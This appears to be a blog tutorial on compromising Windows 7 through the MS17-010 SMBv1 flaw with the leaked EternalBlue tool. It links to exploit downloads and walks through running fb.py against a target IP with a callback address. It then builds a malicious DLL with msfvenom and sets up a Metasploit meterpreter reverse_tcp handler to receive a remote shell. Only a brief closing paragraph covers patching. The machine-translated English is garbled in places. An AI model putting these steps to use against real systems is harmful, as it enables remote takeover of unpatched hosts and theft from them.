Exploit Windows machine MS-17-010 is easy like ms08_067
Shadow Brokers shocked the world once again leaked a confidential document, which contains a number of beautifully Windows remote exploits that can cover a large number of Windows servers, Windows servers almost all across the board overnight exposure to risk.
What is MS-17-010?
Remote code execution vulnerabilities exist in the way that the Microsoft Server Message Block 1.0 (SMBv1) server handles certain requests. An attacker who successfully exploited the vulnerabilities could gain the ability to execute code on the target server.
To exploit the vulnerability, in most situations, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv1 server.
Update 7/11/2017
Microsoft Windows Windows 7/8.1/2008 R2/2012 R2/2016 R2 – ‘EternalBlue’ SMB Remote Code Execution. Download here.
Update 5/18/2017
Github worawit user ported Eternalblue exploitation to work on Windows 8/Server 2012. Download here.
Update 4/28/2017
@UnaPibaGeek & @pablogonzalezpe security researcher created metasploit module for exploiting ms-17-10.
Demo
Exploit ms-17-10

The ETERNALBLUE module in the tool is a vulnerability exploit program that can exploit the open 445 port of the Windows machine, this article has exploited the exploit:
https://github.com/x0rz/EQGRP_Lost_in_Translation
2. Installation
- python 2.6
- pywin32


Configuration environment,in EQGRP_Lost_in_Translation downloaded to the file extract, find \windows\fb.py, the following two parts of the comment.
3. Environment
- Attacker machine: IP: 192.168.71.130, OS: Kali Linux / IP:192.168.71.133,OS: winserver 2008 32bit
- Target machine: IP: 192.168.199.107, OS: win7 64bit
4. Exploit

Run fb.py
set the attack IP address 192.168.199.107, callback address 192.168.71.133


useETERNALBLUE

Followed by fill in the relevant parameters, overtime and other default parameters can be a direct carriage return:

As the target is win7 system, select the target system information 1: win72k8r2

in the attack machine, msfvenom generated attack dll



$ msfconsole
msf > useexploit/multi/handler
msf > set LHOST192.168.71.130
msf > set LPORT 5555
msf > set PAYLOADwindows/x64/meterpreter/reverse_tcp
msf > exploit



At the same time will be generated by the upload.dll to attack aircraft 1 (192.168.71.133), back to attack aircraft 1, fill in the attack dll path:

Followed by a carriage return, the implementation of the attack

On Kali Linux machine, get shell back
How to fix
Microsoft said it has patched the Windows breakup released by the Shadow Brokers team. May come from the National Security Agency’s hacker tool released online yesterday, Microsoft can test and confirm that the patch has been available for all currently supported versions of Windows. This means that older Windows XP or Windows Vista systems may still be vulnerable to the three vulnerabilities that are released, but Microsoft is not likely to provide patches for older versions of Windows because Microsoft does not support it. Please update the patch in time, and close the necessary 139,445,3389 port.






